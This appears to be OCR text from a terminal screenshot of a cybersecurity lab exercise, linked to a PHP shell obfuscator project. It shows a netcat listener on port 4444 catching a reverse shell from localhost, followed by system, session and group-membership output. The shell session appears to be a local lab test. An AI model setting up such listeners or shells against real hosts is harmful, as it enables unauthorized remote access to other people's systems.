 PHPShell-Obfuscator/src/Si...
Terminal - ethc4@ethc4-Thi...
22 Mar, 13:11
Terminal - ethc4@ethc4-ThinkPad-T480: ~/Cybersecurity/lab3
File Edit View Terminal Tabs Help
ethc4@ethc4-ThinkPad-T480: ~/Cybersecurity/lab3
ethc4@ethc4-ThinkPad-T480: ~/Cybersecurity/lab3
ethc4@ethc4-ThinkPad-T480:~/Cybersecurity/lab3$ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 127.0.0.1 42768
Linux ethc4-ThinkPad-T480 5.4.0-208-lowlatency #228-Ubuntu SMP PREEMPT Fr
i Feb 7 20:44:00 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 13:09:27 up  2:08,  1 user,  load average: 315.99, 267.93, 144.35
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ethc4    tty7     :0               11:01    2:08m  9:19   3.43s xfce4-ses
sion
uid=1000(ethc4) gid=1000(ethc4) groups=1000(ethc4),4(adm),20(dialout),21(
fax),24(cdrom),25(floppy),26(tape),27(sudo),29(audio),30(dip),44(video),4
6(plugdev),120(netdev),121(lpadmin),125(scanner),132(lxd),133(sambashare)
,178(libvirt),994(ollama),1004(docker),1013(microk8s)
/bin/sh: 0: can't access tty; job control turned off
$